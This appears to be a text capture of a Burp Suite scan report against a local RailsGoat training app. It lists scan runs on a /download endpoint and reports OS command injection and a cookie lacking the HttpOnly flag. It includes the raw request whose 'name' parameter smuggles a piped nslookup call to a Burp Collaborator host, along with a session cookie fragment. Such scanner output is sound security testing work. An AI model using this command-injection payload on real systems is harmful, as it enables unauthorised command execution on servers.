 # Host URL Status Issues Requests Errors Insertion points Start time End time
1 http://localhost:3000 /download cancelled 3 377 7 19:07:14 8 11 2016 19:10:25 8 11
2 http://localhost:3000 /download finished 1 186 2 19:10:37 8 11 2016 19:11:57 8 11
3 http://localhost:3000 /download finished 2 186 2 19:13:26 8 11 2016 19:14:42 8 11
Scan item 3 | 2 issues | finished | http://localhost:3000/download
Issues Base request Base response
OS command injection
Cookie without HttpOnly flag set
Advisory Request Response Collaborator DNS interaction
Raw Params Headers Hex
GET /download?name=|nslookup%20pe78e08z3jx1fxyvrpyh5jvjgam2ayyplf94.burpcollaborator.net.%26&type=Logger HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html, application/xhtml+xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Turbolinks-Referrer: http://localhost:3000/users/2/benefit_forms
Referer: http://localhost:3000/users/2/benefit_forms
Cookie:
_railsgoat_session=QXpFRXNZZlNXaW14azRFUFZzL2ZyYW9HN0o5elNsQzYvdVc2RzJ3SWpkc0dTOXpFWVJmbUFmY3V6UmRvcWFnWj
? < + > Type a search term 1 highlight